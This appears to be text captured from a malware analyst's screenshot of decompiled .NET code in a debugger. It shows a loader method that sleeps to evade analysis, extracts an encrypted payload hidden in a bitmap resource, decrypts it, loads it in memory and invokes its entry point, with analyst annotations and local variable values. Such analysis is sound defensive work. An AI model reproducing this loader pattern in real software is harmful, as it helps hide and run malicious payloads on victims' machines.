 CCM
95
96 // Token: 0x06000010 RID: 16 RVA: 0x00002CBC File Offset: 0x00000EBC
97 public static void DeleteMC(string resource_name, string 鷹は_param, string project_name)
98 {
99 Thread.Sleep(25500);
Load Payload Resource
100 Bitmap bmp = CCM.IIII26(resource_name, project_name);
101 byte[] io_byte = CCM.III14(bmp);
102 byte[] jud_byte = CCM.LabelEdit(io_byte, 鷹は_param);
Decrypt & Decompress
103 byte[] raw_byte = CCM.LabelTextAdd(jud_byte);
104 Assembly i = AppDomain.CurrentDomain.Load(raw_byte);
105 object ii = Interaction.CallByName(i, "EntryPoint", CallType.Get, null);
106 object objectRef = ii;
107 string procName = "Invoke";
108 CallType useCallType = CallType.Get;
109 object[] array = new object[2];
Invoke the "EntryPoint"
110 array[0] = 0;
111 object iii = Interaction.CallByName(objectRef, procName, useCallType, array);
112 Environment.Exit(0);
113 }
114
115 // Token: 0x06000011 RID: 17 RVA: 0x00002D35 File Offset: 0x00000F35
100 %
Locals
Name Value
resource_name "tZmHBkn"
鷹は_param "qrKB"
project_name "FinalProject"
bmp null
io_byte null